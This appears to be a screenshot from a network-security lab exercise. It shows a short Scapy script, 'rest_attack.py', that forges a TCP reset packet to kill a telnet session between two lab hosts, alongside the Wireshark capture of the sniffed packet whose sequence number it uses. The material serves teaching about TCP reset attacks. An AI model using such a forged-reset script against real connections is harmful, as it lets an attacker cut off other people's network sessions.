 Activities Text Editor Sep 29 17:26
Open rest_attack.py Save
~/Desktop/Lab-5 Network security files/Labsetup/volumes
1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4 print("SENDING RESET PACKET.........")
5 IPLayer = IP(src="10.9.0.6", dst="10.9.0.7")
6 TCPLayer = TCP(sport=37632, dport=23, flags="R", seq=3420664068)
7 pkt = IPLayer/TCPLayer
8 ls(pkt)
9 send(pkt, verbose=0)
Python 3 Tab Width: 8 Ln 6, Col 64 INS
Wireshark · Packet 81 · veth9d0ab0b
Frame 81: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface veth9d0ab0b,
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 37632, Dst Port: 23, Seq: 3420664068, Ack: 3671422477,
Source Port: 37632
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 3420664068
[Next sequence number: 3420664068]
Acknowledgment number: 3671422477
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1445 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 34 51 f8 40 00 40 06 d4 9d 0a 09 00 06 0a 09 ·4Q·@·@· ········
0020 00 07 93 00 00 17 cb e3 31 04 da d5 76 0d 80 10 ········ 1···v···
0030 01 f5 14 45 00 00 01 01 08 0a 89 29 24 0b b3 3a ···E···· ···)$··:
0040 26 47 &G
No.: 81 · Time: 2021-09-29 17:25:12.697299714 · Source: 10.9.0.6 · Desti...0664068 Ack=3671422477 Win=64128 Len=0 TSval=2301174795 TSecr=3006932551
Help Close